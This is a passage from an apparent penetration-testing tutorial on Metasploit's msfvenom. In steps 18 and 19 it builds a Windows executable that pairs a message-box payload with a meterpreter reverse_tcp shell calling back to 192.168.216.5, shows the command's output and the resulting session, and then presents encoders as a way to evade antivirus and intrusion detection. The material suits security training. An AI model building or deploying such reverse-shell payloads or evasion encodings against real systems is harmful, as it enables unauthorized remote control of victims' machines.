 18. Then, we will use the -c option to add our first payload to the second:
root@kali:~# msfvenom -c First_Payload -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -f exe -o
multi.exe
Adding shellcode from First_Payload to the payload
No encoder or badchars specified, outputting raw payload
Payload size: 917 bytes
Final size of exe file: 73802 bytes
Saved as: multi.exe
root@kali:~#
19. When we execute the payload, we get a message box on the target machine and a
new session on our listener:
MessageBox
First Payload
OK
Encoders
Generating payloads is just the first step; nowadays security products, such as Intrusion
Detection Systems (IDSs), antivirus and anti-malware software, can easily pick up the
shellcode generated by MSFvenom. To help us evade security, we can use encoders to
encode our shellcode.